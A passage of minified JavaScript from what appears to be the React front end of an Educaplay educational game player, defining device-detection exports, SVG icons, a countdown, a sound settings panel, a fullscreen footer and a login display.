ge.AndroidView=Pu,ge.BrowserTypes=ie,ge.BrowserView=Sl,ge.ConsoleView=Yr,ge.CustomView=El,ge.IEView=dm,ge.IOSView=hm,ge.MobileOnlyView=xl,ge.MobileView=zo,ge.OsTypes=N,ge.SmartTVView=Wr,ge.TabletView=_i,ge.WearableView=Vu,ge.WinPhoneView=wl,ge.browserName=lm,ge.browserVersion=ku,ge.deviceDetect=zt,ge.deviceType=Iu,ge.engineName=vi,ge.engineVersion=Cn,ge.fullBrowserVersion=Du,ge.getSelectorsByUserAgent=zu,ge.getUA=ju,ge.isAndroid=tr,ge.isBrowser=Vr,ge.isChrome=Hr,ge.isChromium=pl,ge.isConsole=yi,ge.isDesktop=yl,ge.isEdge=cm,ge.isEdgeChromium=bl,ge.isElectron=Lu,ge.isEmbedded=hn,ge.isFirefox=Vt,ge.isIE=Ui,ge.isIOS=Fr,ge.isIOS13=Uo,ge.isIPad13=um,ge.isIPhone13=Tn,ge.isIPod13=_l,ge.isLegacyEdge=qr,ge.isMIUI=Gr,ge.isMacOs=Uu,ge.isMobile=Io,ge.isMobileOnly=Mu,ge.isMobileSafari=Pr,ge.isOpera=Nu,ge.isSafari=Ou,ge.isSamsungBrowser=fm,ge.isSmartTV=ml,ge.isTablet=gl,ge.isWearable=Pt,ge.isWinPhone=nr,ge.isWindows=Bu,ge.isYandex=vl,ge.mobileModel=Bo,ge.mobileVendor=Lo,ge.osName=am,ge.osVersion=$r,ge.parseUserAgent=_,ge.setUserAgent=ue,ge.useDeviceData=ti,ge.useDeviceSelectors=Cl,ge.useMobileOrientation=$s,ge.withOrientationChange=Fu,ge}var XH=YH();function OC(e){const{className:t,color:n="currentColor"}=e;return v.jsx("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",className:t,children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.520812 0.122289C0.841885 -0.0530018 1.23305 -0.0389906 1.54076 0.158822L15.5408 9.15882C15.827 9.34282 16 9.65974 16 10C16 10.3403 15.827 10.6572 15.5408 10.8412L1.54076 19.8412C1.23305 20.039 0.841885 20.053 0.520812 19.8777C0.199739 19.7024 0 19.3658 0 19V1C0 0.634194 0.199739 0.297579 0.520812 0.122289ZM2 2.83167V17.1683L13.1507 10L2 2.83167Z",fill:n})})}OC.propTypes={className:q.string,color:q.string};const KH="_container_k0g5a_10",QH="_shape_k0g5a_16",ZH="_text_k0g5a_26",dg={container:KH,shape:QH,text:ZH};function NC(e){const{onCountdownEnd:t,initialCount:n=3}=e,[r,o]=T.useState(n),[l,c]=T.useState(!1);T.useEffect(()=>{let d=null;return r===0?c(!0):d=setTimeout(()=>{o(r-1)},1e3),()=>{clearTimeout(d)}},[r]);const f=()=>{l&&t()};return v.jsxs(We.div,{animate:{scale:l?0:1,opacity:l?0:1},className:dg.container,onAnimationComplete:f,children:[v.jsx("svg",{className:dg.shape,width:"178",height:"178",viewBox:"0 0 178 178",children:v.jsx("path",{d:"M0.392916 12.8483C0.180422 5.89979 5.89825 0.225124 12.845 0.490267L166.069 6.33852C172.668 6.59039 177.823 12.1267 177.605 18.7269L172.925 160.066C172.717 166.347 167.699 171.404 161.419 171.659L17.5548 177.508C10.8857 177.779 5.27694 172.556 5.07292 165.884L0.392916 12.8483Z",fill:"currentColor"})}),v.jsx("div",{className:dg.text,children:r})]})}NC.propTypes={onCountdownEnd:q.func.isRequired,initialCount:q.number};const JH="_background_1tr1a_1",e$="_imageMask_1tr1a_11",t$="_gradient_1tr1a_17",n$="_logoHeader_1tr1a_26",i$="_logo_1tr1a_26",r$="_customLogo_1tr1a_89",s$="_gameData_1tr1a_96",o$="_imageWrapper_1tr1a_129",a$="_imageWrappercolorBackground_1tr1a_148",l$="_image_1tr1a_11",c$="_customImage_1tr1a_176",u$="_titleWrapper_1tr1a_184",f$="_gameTitle_1tr1a_207",d$="_gameType_1tr1a_220",h$="_footerWrapper_1tr1a_231",m$="_withoutLogin_1tr1a_243",p$="_buttonWrapper_1tr1a_257",g$="_actionButton_1tr1a_273",y$="_decoration_1tr1a_288",v$="_brand_1tr1a_298",_$="_brandEducaplay_1tr1a_307",b$="_brandTxt_1tr1a_312",S$="_footerBottom_1tr1a_319",w$="_countdownLoading_1tr1a_332",x$="_franjaPersonalizada_1tr1a_340",St={background:JH,imageMask:e$,gradient:t$,logoHeader:n$,logo:i$,customLogo:r$,gameData:s$,imageWrapper:o$,imageWrappercolorBackground:a$,image:l$,customImage:c$,titleWrapper:u$,gameTitle:f$,gameType:d$,footerWrapper:h$,withoutLogin:m$,buttonWrapper:p$,actionButton:g$,decoration:y$,brand:v$,brandEducaplay:_$,brandTxt:b$,footerBottom:S$,countdownLoading:w$,franjaPersonalizada:x$};function DC(e){const{className:t,width:n=640,height:r=587}=e;return v.jsxs("svg",{className:t,width:n,height:r,fill:"none",viewBox:"0 0 640 587",children:[v.jsx("path",{fill:"#6EB118",d:"M532.321 31.927L158.862.094C64.915-3.012-6.516 71.524.472 165.472l5.435 46.585L40.07 473.711c4.658 64.443 61.337 115.687 125.78 112.582l306.687-24.069c65.219-3.106 121.898-57.456 127.333-122.675l39.598-286.5c6.211-64.443-42.703-118.793-107.147-121.122z"}),v.jsx("path",{fill:"#fff",fillRule:"evenodd",d:"M228.954 334.488h184.328c1.488 0 3.152.015 4.916.031 5.241.049 11.355.106 16.303-.21 6.399-.409 18.163-1.625 28.401-9.406 12.105-9.2 15.908-22.391 16.463-33.412.514-10.176-1.483-21.488-4.384-33.127-5.514-22.12-20.625-50.585-44.946-73.768-24.903-23.738-60.536-42.883-106.413-42.883-74.216 0-158.626 53.14-158.626 158.321 0 102.292 84.629 156.13 158.626 156.13 49.234 0 84.844-23.057 103.208-38.711 12.237-10.432 13.701-28.809 3.269-41.046-10.431-12.238-28.808-13.702-41.046-3.27-12.303 10.488-34.967 24.796-65.431 24.796-39.727 0-80.055-22.42-94.668-63.445zm94.668-134.543c-43.172 0-87.393 25.89-98.004 76.311h187.664a620.33 620.33 0 016.11.035 174.413 174.413 0 00-.914-3.843c-2.759-11.071-12.039-29.895-28.622-45.702-16-15.252-37.785-26.801-66.234-26.801z",clipRule:"evenodd"})]})}DC.propTypes={className:q.string,width:q.number,height:q.number};function kC(e){const{className:t,color:n="currentColor"}=e;return v.jsx("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",className:t,children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 3C0 1.34315 1.34315 0 3 0H6C6.55228 0 7 0.447715 7 1C7 1.55228 6.55228 2 6 2H3C2.44772 2 2 2.44772 2 3V6C2 6.55228 1.55228 7 1 7C0.447715 7 0 6.55228 0 6V3ZM13 1C13 0.447715 13.4477 0 14 0H17C18.6569 0 20 1.34315 20 3V6C20 6.55228 19.5523 7 19 7C18.4477 7 18 6.55228 18 6V3C18 2.44772 17.5523 2 17 2H14C13.4477 2 13 1.55228 13 1ZM1 13C1.55228 13 2 13.4477 2 14V17C2 17.5523 2.44772 18 3 18H6C6.55228 18 7 18.4477 7 19C7 19.5523 6.55228 20 6 20H3C1.34315 20 0 18.6569 0 17V14C0 13.4477 0.447715 13 1 13ZM19 13C19.5523 13 20 13.4477 20 14V17C20 18.6569 18.6569 20 17 20H14C13.4477 20 13 19.5523 13 19C13 18.4477 13.4477 18 14 18H17C17.5523 18 18 17.5523 18 17V14C18 13.4477 18.4477 13 19 13Z",fill:n})})}kC.propTypes={className:q.string,color:q.string};function jC(e){const{className:t,color:n="currentColor"}=e;return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",className:t,children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 0C6.55228 0 7 0.447715 7 1V4C7 5.65685 5.65685 7 4 7H1C0.447715 7 0 6.55228 0 6C0 5.44772 0.447715 5 1 5H4C4.55228 5 5 4.55228 5 4V1C5 0.447715 5.44772 0 6 0ZM14 0C14.5523 0 15 0.447715 15 1V4C15 4.55228 15.4477 5 16 5H19C19.5523 5 20 5.44772 20 6C20 6.55228 19.5523 7 19 7H16C14.3431 7 13 5.65685 13 4V1C13 0.447715 13.4477 0 14 0ZM0 14C0 13.4477 0.447715 13 1 13H4C5.65685 13 7 14.3431 7 16V19C7 19.5523 6.55228 20 6 20C5.44772 20 5 19.5523 5 19V16C5 15.4477 4.55228 15 4 15H1C0.447715 15 0 14.5523 0 14ZM16 15C15.4477 15 15 15.4477 15 16V19C15 19.5523 14.5523 20 14 20C13.4477 20 13 19.5523 13 19V16C13 14.3431 14.3431 13 16 13H19C19.5523 13 20 13.4477 20 14C20 14.5523 19.5523 15 19 15H16Z",fill:n})})}jC.propTypes={className:q.string,color:q.string};function cv(e){const{className:t,color:n="currentColor"}=e;return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",className:t,children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 1C4.55228 1 5 1.44772 5 2V5.14494C6.44574 5.57521 7.5 6.91449 7.5 8.5C7.5 10.0855 6.44574 11.4248 5 11.8551V21C5 21.5523 4.55228 22 4 22C3.44772 22 3 21.5523 3 21V11.8551C1.55426 11.4248 0.5 10.0855 0.5 8.5C0.5 6.91449 1.55426 5.57521 3 5.14494V2C3 1.44772 3.44772 1 4 1ZM8.5 15.7374C8.5 17.323 9.55426 18.6622 11 19.0925V21C11 21.5523 11.4477 22 12 22C12.5523 22 13 21.5523 13 21V19.0925C14.4457 18.6622 15.5 17.323 15.5 15.7374C15.5 14.1519 14.4457 12.8127 13 12.3824V2C13 1.44772 12.5523 1 12 1C11.4477 1 11 1.44772 11 2V12.3824C9.55426 12.8127 8.5 14.1519 8.5 15.7374ZM19 13.8551C17.5543 13.4248 16.5 12.0855 16.5 10.5C16.5 8.91449 17.5543 7.57521 19 7.14494V2C19 1.44772 19.4477 1 20 1C20.5523 1 21 1.44772 21 2V7.14494C22.4457 7.57521 23.5 8.91449 23.5 10.5C23.5 12.0855 22.4457 13.4248 21 13.8551V21C21 21.5523 20.5523 22 20 22C19.4477 22 19 21.5523 19 21V13.8551ZM2.5 8.5C2.5 7.67157 3.17157 7 4 7C4.82843 7 5.5 7.67157 5.5 8.5C5.5 9.32843 4.82843 10 4 10C3.17157 10 2.5 9.32843 2.5 8.5ZM12 14.2374C11.1716 14.2374 10.5 14.909 10.5 15.7374C10.5 16.5659 11.1716 17.2374 12 17.2374C12.8284 17.2374 13.5 16.5659 13.5 15.7374C13.5 14.909 12.8284 14.2374 12 14.2374ZM18.5 10.5C18.5 9.67157 19.1716 9 20 9C20.8284 9 21.5 9.67157 21.5 10.5C21.5 11.3284 20.8284 12 20 12C19.1716 12 18.5 11.3284 18.5 10.5Z",fill:n})})}cv.propTypes={className:q.string,color:q.string};const E$="_corporativeFooter_52l07_1",C$="_footer_52l07_13",T$="_button_52l07_42",A$="_actived_52l07_80",R$="_buttons_52l07_93",M$="_buttonWrapper_52l07_105",O$="_hideTouchDevice_52l07_122",Ei={corporativeFooter:E$,footer:C$,button:T$,actived:A$,buttons:R$,buttonWrapper:M$,hideTouchDevice:O$};function IC(e){const{className:t,color:n="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"17",viewBox:"0 0 22 17",fill:"none",className:t,children:[v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.4332 0.168697C10.7797 0.335217 11 0.685595 11 1.07V15.07C11 15.4544 10.7797 15.8048 10.4332 15.9713C10.0867 16.1378 9.67548 16.091 9.37531 15.8509L4.64922 12.07H1C0.447715 12.07 0 11.6223 0 11.07V5.07C0 4.51772 0.447715 4.07 1 4.07H4.64922L9.37531 0.289131C9.67548 0.0489955 10.0867 0.00217707 10.4332 0.168697ZM9 3.15062L5.62469 5.85087C5.44738 5.99272 5.22707 6.07 5 6.07H2V10.07H5C5.22707 10.07 5.44738 10.1473 5.62469 10.2891L9 12.9894V3.15062Z",fill:n}),v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.363 0.292786C17.7536 -0.0976789 18.3867 -0.0975833 18.7772 0.293C23.0714 4.5885 23.0714 11.5515 18.7772 15.847C18.3867 16.2376 17.7536 16.2377 17.363 15.8472C16.9724 15.4567 16.9723 14.8236 17.3628 14.433C20.8762 10.9185 20.8762 5.2215 17.3628 1.707C16.9723 1.31642 16.9724 0.683252 17.363 0.292786Z",fill:n}),v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.833 3.82279C14.2236 3.43232 14.8567 3.43242 15.2472 3.823C17.5895 6.166 17.5895 9.964 15.2472 12.307C14.8567 12.6976 14.2236 12.6977 13.833 12.3072C13.4424 11.9167 13.4423 11.2836 13.8328 10.893C15.3943 9.331 15.3943 6.799 13.8328 5.237C13.4423 4.84642 13.4424 4.21325 13.833 3.82279Z",fill:n})]})}IC.propTypes={className:q.string,color:q.string};function hh(e){const{className:t,onClick:n,color:r="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",className:t,onClick:n,children:[v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 3C0 1.34315 1.34315 0 3 0H17C18.6569 0 20 1.34315 20 3V17C20 18.6569 18.6569 20 17 20H3C1.34315 20 0 18.6569 0 17V3ZM3 2C2.44772 2 2 2.44772 2 3V17C2 17.5523 2.44772 18 3 18H17C17.5523 18 18 17.5523 18 17V3C18 2.44772 17.5523 2 17 2H3Z",fill:r}),v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5 10C5 9.44771 5.44772 9 6 9H14C14.5523 9 15 9.44771 15 10C15 10.5523 14.5523 11 14 11H6C5.44772 11 5 10.5523 5 10Z",fill:r})]})}hh.propTypes={className:q.string,onClick:q.func};function mh(e){const{className:t,onClick:n,color:r="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",className:t,onClick:n,children:[v.jsx("path",{d:"M10 5C10.5523 5 11 5.44772 11 6V9H14C14.5523 9 15 9.44771 15 10C15 10.5523 14.5523 11 14 11H11V14C11 14.5523 10.5523 15 10 15C9.44771 15 9 14.5523 9 14V11H6C5.44772 11 5 10.5523 5 10C5 9.44771 5.44772 9 6 9H9V6C9 5.44772 9.44771 5 10 5Z",fill:r}),v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 3C0 1.34315 1.34315 0 3 0H17C18.6569 0 20 1.34315 20 3V17C20 18.6569 18.6569 20 17 20H3C1.34315 20 0 18.6569 0 17V3ZM3 2C2.44772 2 2 2.44772 2 3V17C2 17.5523 2.44772 18 3 18H17C17.5523 18 18 17.5523 18 17V3C18 2.44772 17.5523 2 17 2H3Z",fill:r})]})}mh.propTypes={className:q.string};function LC(e){const{className:t,color:n="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"23",viewBox:"0 0 15 23",fill:"none",className:t,children:[v.jsx("path",{d:"M2 6C1.44772 6 1 6.44772 1 7C1 7.55228 1.44772 8 2 8H6.5V21H1C0.447715 21 0 21.4477 0 22C0 22.5523 0.447715 23 1 23H14C14.5523 23 15 22.5523 15 22C15 21.4477 14.5523 21 14 21H8.5V7C8.5 6.44772 8.05228 6 7.5 6H2Z",fill:n}),v.jsx("path",{d:"M8.5 1.5C8.5 2.32843 7.82843 3 7 3C6.17157 3 5.5 2.32843 5.5 1.5C5.5 0.671573 6.17157 0 7 0C7.82843 0 8.5 0.671573 8.5 1.5Z",fill:n})]})}LC.propTypes={className:q.string,color:q.string};function BC(e){const{className:t,color:n="currentColor"}=e;return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",className:t,children:[v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 2C2.44772 2 2 2.44772 2 3V17C2 17.5523 2.44772 18 3 18H8C8.55228 18 9 18.4477 9 19C9 19.5523 8.55228 20 8 20H3C1.34315 20 0 18.6569 0 17V3C0 1.34315 1.34315 0 3 0H8C8.55228 0 9 0.447715 9 1C9 1.55228 8.55228 2 8 2H3Z",fill:n}),v.jsx("path",{d:"M15.7071 5.29289C15.3166 4.90237 14.6834 4.90237 14.2929 5.29289C13.9024 5.68342 13.9024 6.31658 14.2929 6.70711L16.5858 9H7C6.44772 9 6 9.44772 6 10C6 10.5523 6.44772 11 7 11H16.5858L14.2929 13.2929C13.9024 13.6834 13.9024 14.3166 14.2929 14.7071C14.6834 15.0976 15.3166 15.0976 15.7071 14.7071L19.7065 10.7077C19.7087 10.7056 19.7114 10.7027 19.7136 10.7005C19.9038 10.5069 19.9992 10.2551 20 10.003",fill:n}),v.jsx("path",{d:"M19.7136 9.29945C19.8063 9.3938 19.8764 9.50195 19.9241 9.61722C19.8746 9.49788 19.8027 9.39021 19.7136 9.29945Z",fill:n}),v.jsx("path",{d:"M15.7071 5.29289L19.7065 9.29226L15.7071 5.29289Z",fill:n})]})}BC.propTypes={className:q.string,color:q.string};function ph(e){const{show:t,className:n,children:r}=e;return v.jsx(Lr,{initial:t,children:t&&v.jsx(We.div,{className:n,initial:{height:0,opacity:0},animate:{height:"auto",opacity:1},exit:{height:0,opacity:0},children:r},"content")})}ph.propTypes={show:q.bool,className:q.string,children:q.node};const N$="_gameswitch_p4llp_1",D$="_gameswitchtext_p4llp_9",k$="_gameswitchcomponent_p4llp_17",hg={gameswitch:N$,gameswitchtext:D$,gameswitchcomponent:k$},j$="_slider_62f0x_14",I$="_round_62f0x_58",mg={switch:"_switch_62f0x_1",slider:j$,round:I$};function UC(e){const{onChange:t,actived:n,inputRef:r}=e;return v.jsxs("label",{className:mg.switch,children:[v.jsx("input",{type:"checkbox",onChange:t,checked:n,ref:r}),v.jsx("span",{className:ye(mg.slider,mg.round)})]})}UC.propTypes={onClick:q.func,actived:q.bool,inputRef:q.object};function gh(e){const{Settingmsg:t,onChange:n,inputRef:r,actived:o=!1}=e;return v.jsxs("div",{className:hg.gameswitch,children:[v.jsx("div",{className:hg.gameswitchtext,children:v.jsx("p",{children:t})}),v.jsx("div",{className:hg.gameswitchcomponent,children:v.jsx(UC,{onChange:n,actived:o,inputRef:r})})]})}gh.propTypes={Settingmsg:q.string,onChange:q.func,inputRef:q.object};const L$="_gameoptionscontainer_38gdo_1",B$="_background_38gdo_25",U$="_container_38gdo_34",z$="_gameoptionsdropdown_38gdo_49",P$="_gameoptionstitle_38gdo_68",V$="_gameoptionstext_38gdo_76",F$="_gameoptionsicon_38gdo_90",H$="_gamedropdowwrapper_38gdo_97",$$="_gamedropdownitemheader_38gdo_114",q$="_gameiconsound_38gdo_127",G$="_gamedropdowtitle_38gdo_138",W$="_gamedropdowntitleh4_38gdo_146",Y$="_gamedropdownheaderexpand_38gdo_160",X$="_gameiconcontract_38gdo_169",K$="_gameiconinfo_38gdo_184",Q$="_gameiconcontent_38gdo_200",Z$="_gamedropdownitembodytxt_38gdo_217",J$="_scrollbar_38gdo_241",eq="_contentHtml_38gdo_261",tq="_buttonExit_38gdo_287",nq="_decoration_38gdo_311",iq="_decorationBack_38gdo_327",rq="_gamecontainericonactived_38gdo_341",sq="_motion_38gdo_359",oq="_modal_38gdo_363",aq="_modalHeader_38gdo_371",lq="_btnAccept_38gdo_383",cq="_btnCancel_38gdo_397",uq="_modalFooter_38gdo_408",ke={gameoptionscontainer:L$,background:B$,container:U$,gameoptionsdropdown:z$,gameoptionstitle:P$,gameoptionstext:V$,gameoptionsicon:F$,gamedropdowwrapper:H$,gamedropdownitemheader:$$,gameiconsound:q$,gamedropdowtitle:G$,gamedropdowntitleh4:W$,gamedropdownheaderexpand:Y$,gameiconcontract:X$,gameiconinfo:K$,gameiconcontent:Q$,gamedropdownitembodytxt:Z$,scrollbar:J$,contentHtml:eq,buttonExit:tq,decoration:nq,decorationBack:iq,gamecontainericonactived:rq,motion:sq,modal:oq,modalHeader:aq,btnAccept:lq,btnCancel:cq,modalFooter:uq};function fq(e){const{open:t,onClose:n}=e,r=Qt(),[o,l]=T.useState(!1),[c,f]=T.useState(!1),d=Zt(),m=le(L=>L.game.view),[g,y]=T.useState(!1),[_,b]=T.useState(!1),S=T.useRef(),x=nn(),E=()=>{n(),x(ew()),b(!1)},M=()=>{l(!o),c&&f(!c)},C=()=>{f(!c),o&&l(!o)},O=()=>{n()},A=L=>{L.target.checked?r.setSoundActive(!0):r.setSoundActive(!1)},D=()=>{S.current.checked?r.setSpecificSoundActive(!0):y(!0)},z=()=>{g&&y(!1),_&&b(!1)},H=()=>{S.current.checked=!1,S.current.checked?r.setSpecificSoundActive(!0):r.setSpecificSoundActive(!1),y(!1)};return T.useEffect(()=>{const L=V=>{V.keyCode===27&&n()};return window.addEventListener("keydown",L),()=>{window.removeEventListener("keydown",L)}},[]),v.jsxs(v.Fragment,{children:[v.jsx(Ji,{open:_,onClose:()=>b(!1),variant:"confirm",children:v.jsxs("div",{className:ke.modal,children:[v.jsx("div",{className:ke.modalHeader,children:v.jsx("p",{children:d("common.game.abandon")})}),v.jsxs("div",{className:ke.modalFooter,children:[v.jsx(fn,{className:ke.btnCancel,onClick:z,children:d("common.settings.cancel")}),v.jsx(fn,{className:ke.btnAccept,onClick:E,children:d("common.settings.accept")})]})]})}),v.jsx(Ji,{open:g,onClose:()=>y(!1),variant:"confirm",children:v.jsxs("div",{className:ke.modal,children:[v.jsx("div",{className:ke.modalHeader,children:v.jsx("p",{children:d("common.settings.disableSounds")})}),v.jsxs("div",{className:ke.modalFooter,children:[v.jsx(fn,{className:ke.btnCancel,onClick:z,children:d("common.settings.cancel")}),v.jsx(fn,{className:ke.btnAccept,onClick:H,children:d("common.settings.accept")})]})]})}),v.jsx(Lr,{initial:!1,children:t&&v.jsx(We.div,{className:ke.background,onClick:O,style:{display:t?"":"none"},animate:{opacity:["0%","100%"]},transition:{duration:.4},exit:{opacity:"0%"}})}),v.jsx(We.div,{className:ke.container,animate:{x:t?["100%","-2%","0%"]:"100%"},initial:{x:"100%"},transition:{duration:.4,ease:"easeIn",times:[0,.7,1]},children:v.jsxs("div",{className:ke.gameoptionscontainer,children:[v.jsx("div",{className:ke.decoration}),v.jsx("div",{className:ke.decorationBack}),v.jsxs("div",{className:ke.gameoptionsdropdown,children:[v.jsxs("div",{className:ke.gameoptionstitle,children:[v.jsx("div",{className:ke.gameoptionsicon,children:v.jsx(cv,{})}),v.jsx("div",{className:ke.gameoptionstext,children:v.jsx("h1",{children:d("common.settings.title")})})]}),v.jsxs("div",{className:ke.gamedropdowwrapper,children:[v.jsxs("div",{className:ke.gamedropdownitemheader,children:[v.jsxs("div",{className:ke.gamedropdowntitleh4,onClick:M,children:[v.jsx("div",{className:o?ke.gamecontainericonactived:ke.gameiconcontent,children:v.jsx(IC,{className:ke.gameiconsound})}),v.jsx("div",{className:ke.gamedropdowtitle,children:v.jsx("h2",{children:d("common.settings.sound")})})]}),v.jsx("div",{className:ke.gamedropdownheaderexpand,onClick:M,children:v.jsx("div",{className:ke.gameiconcontract,children:o?v.jsx(hh,{className:ke.gameiconcontract}):v.jsx(mh,{className:ke.gameiconcontract})})})]}),v.jsxs(ph,{show:o,className:ke.motion,children:[v.jsx(gh,{Settingmsg:d("common.settings.generalEffects"),onChange:A,actived:r.soundActive}),v.jsx(gh,{Settingmsg:d("common.settings.specificAudios"),onChange:D,actived:r.specificSoundActive,inputRef:S})]}),v.jsxs("div",{className:ke.gamedropdownitemheader,children:[v.jsxs("div",{className:ke.gamedropdowntitleh4,onClick:C,children:[v.jsx("div",{className:c?ke.gamecontainericonactived:ke.gameiconcontent,children:v.jsx("div",{className:ke.gameiconinfo,children:v.jsx(LC,{className:ke.gameiconinfo})})}),v.jsx("div",{className:ke.gamedropdowtitle,children:v.jsx("h2",{children:d("common.settings.info")})})]}),v.jsx("div",{className:ke.gamedropdownheaderexpand,onClick:C,children:v.jsx("div",{className:ke.gameiconcontract,children:c?v.jsx(hh,{}):v.jsx(mh,{})})})]}),v.jsx(ph,{show:c,className:ye(ke.gamedropdownitembodytxt,ke.scrollbar),children:v.jsx("div",{dangerouslySetInnerHTML:{__html:d("specific.info_html")},className:ke.contentHtml})})]}),m===wt.GAME&&v.jsx(fn,{icon:v.jsx(BC,{}),className:ke.buttonExit,onClick:()=>{b(!0)},children:d("common.settings.abandon")})]})]})})]})}gh.propTypes={gameData:q.string,show:q.bool,setShow:q.func,onFinishGame:q.func};const uv=T.forwardRef(function(t,n){const{animated:r,showClock:o,onTimeFinish:l,clockFreezed:c}=t,f=le(C=>C.settings.customBarLogo),d=le(C=>C.settings.isOpen),[m,g]=py(),[y,_]=xC(),b=nn();T.useImperativeHandle(n,()=>({animateEntry:async(C={})=>{await _(y.current,{y:"0%"},C)},animateExit:async(C={})=>{await _(y.current,{y:"100%"},C)}}));const S=Zt(),x=()=>{b(bS(!d))},E=()=>{g(!0)},M=()=>{g(!1)};return v.jsxs(v.Fragment,{children:[v.jsx(fq,{open:d,onClose:()=>b(bS(!1))}),v.jsxs(We.div,{ref:y,initial:{y:r?"100%":0},className:f?Ei.corporativeFooter:Ei.footer,children:[o&&v.jsx(BL,{onTimeFinish:l,freezed:c}),v.jsxs("div",{className:Ei.buttons,children:[v.jsx("div",{className:Ei.buttonWrapper,children:v.jsx(Os,{icon:v.jsx(cv,{className:Ei.button}),onClick:x,className:d?Ei.actived:null,lectormsg:S("common.accesibility.settings")})}),v.jsxs("div",{className:Ei.buttonWrapper,children:[v.jsx(dh,{name:"core-footer-buttons-right"}),m?v.jsx(Os,{icon:v.jsx(jC,{className:ye(Ei.button)}),onClick:M,className:Ei.hideTouchDevice,lectormsg:S("common.accesibility.exitFullscreen")}):v.jsx(Os,{icon:v.jsx(kC,{className:ye(Ei.button)}),onClick:E,className:Ei.hideTouchDevice,lectormsg:S("common.accesibility.fullscreen")})]})]})]})]})});uv.propTypes={onTimeFinish:q.func,animated:q.bool,showClock:q.bool};function zC(e){const{className:t,color:n="currentColor"}=e;return v.jsxs("svg",{width:"1152",height:"52",viewBox:"0 0 1152 52",fill:"none",className:t,children:[v.jsx("path",{fill:n,d:"M25.4294 0.945846L1127.43 20.2635C1140.79 20.4978 1151.5 31.3962 1151.5 44.7598V51.5H0.5V25.4421C0.5 11.7431 11.7325 0.705744 25.4294 0.945846Z",stroke:"url(#paint0_linear_54_3)"}),v.jsx("defs",{children:v.jsxs("linearGradient",{id:"paint0_linear_54_3",x1:"576.5",y1:"10.0971",x2:"575.99",y2:"53.0096",gradientUnits:"userSpaceOnUse",children:[v.jsx("stop",{offset:"0.0192308",stopColor:"#FFFFFF",stopOpacity:"0.8"}),v.jsx("stop",{offset:"0.166667",stopColor:"#FFFFFF",stopOpacity:"0.4"}),v.jsx("stop",{offset:"0.499607",stopColor:"#FFFFFF",stopOpacity:"0"})]})})]})}zC.propTypes={className:q.string,color:q.string};const dq="_spaceBannerAds_q7jcd_1",hq="_show_q7jcd_12",xS={spaceBannerAds:dq,show:hq};function fv(e){const{className:t,debug:n=!1}=e,r=le(l=>l.settings.ads),o=ye(xS.spaceBannerAds,t,{[xS.show]:r});return v.jsx("div",{"data-debug":n,className:o})}fv.propTypes={className:q.string,debug:q.bool};const mq="_activityLogin_3shlc_1",pq="_userAvatar_3shlc_10",gq="_txt_3shlc_28",yq="_identified_3shlc_44",vq="_notIdentified_3shlc_49",br={activityLogin:mq,userAvatar:pq,txt:gq,identified:yq,notIdentified:vq},_q=pt("common/usuario.svg");function PC(){const e=Zt(),t=le(r=>r.settings.login.url),n=le(r=>r.game.user);return n?n.disabled??!1?void 0:v.jsxs("div",{className:br.activityLogin,children:[v.jsx("span",{className:br.userAvatar,children:v.jsx("img",{src:n.image,width:"74",height:"76",alt:""})}),v.jsxs("div",{className:br.txt,children:[v.jsx("span",{className:br.identified}),v.jsxs("span",{className:br.title,children:[n.name," ",n.lastname]})]})]}):v.jsxs("div",{className:br.activityLogin,children:[v.jsx("span",{className:br.userAvatar,children:v.jsx("img",{src:_q,width:"74",height:"76",alt:""})}),v.jsx("div",{className:br.txt,children:v.jsx("a",{className:br.notIdentified,href:t,children:e("common.main.clickHereToIdentifyYourself")})})]})}const VC=T.forwardRef(function(t,n){const{onStart:r,gameImage:o}=t,l=le(A=>A.game.title),c=le(A=>A.settings.customizations.backgroundImage),f=le(A=>A.settings.customizations.customBarLogo),d=le(A=>A.settings.customizations.showEducaplayBrand),m=le(A=>A.settings.customizations.customLogo),g=le(A=>A.settings.showUser),[y,_]=T.useState("initial"),b=!!le(A=>A.settings.customizations.colors.iconGameColor&&sw(A.settings.customizations.colors.iconGameColor)!==ow),S=Zt(),[,x]=py(),E=Qt();T.useImperativeHandle(n,()=>({start:async()=>{M()}}));const M=()=>{_("exit");const A=new CustomEvent("activity-start");window.dispatchEvent(A),XH.isMobile&&x(!0);const D=setTimeout(()=>{E.play(aw),clearTimeout(D)},3100)},C=()=>{r()};T.useEffect(()=>{const A=D=>{D.key==="Enter"&&M()};return window.addEventListener("keydown",A),()=>{window.removeEventListener("keydown",A)}},[]);const O=!!c.src;return 